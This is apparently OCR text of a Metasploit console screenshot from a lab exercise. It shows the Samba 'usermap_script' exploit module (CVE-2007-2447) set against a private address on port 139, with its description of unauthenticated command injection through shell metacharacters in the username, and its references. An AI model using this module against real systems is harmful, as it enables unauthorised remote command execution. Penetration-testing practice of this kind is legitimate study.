 Name Current Setting Required Description
RHOST 192.168.116.130 yes The target address
RPORT 139 yes The target port (TCP)
Payload information:
Space: 1024
Description:
This module exploits a command execution vulnerability in Samba
versions 3.0.20 through 3.0.25rc3 when using the non-default
"username map script" configuration option. By specifying a username
containing shell meta characters, attackers can execute arbitrary
commands. No authentication is needed to exploit this vulnerability
since this option is used to map usernames prior to authentication!
References:
https://cvedetails.com/cve/CVE-2007-2447/
OSVDB (34700)
http://www.securityfocus.com/bid/23972
http://labs.idefense.com/intelligence/vulnerabilities/display.php?id=534
http://samba.org/samba/security/CVE-2007-2447.html
msf exploit(multi/samba/usermap_script) >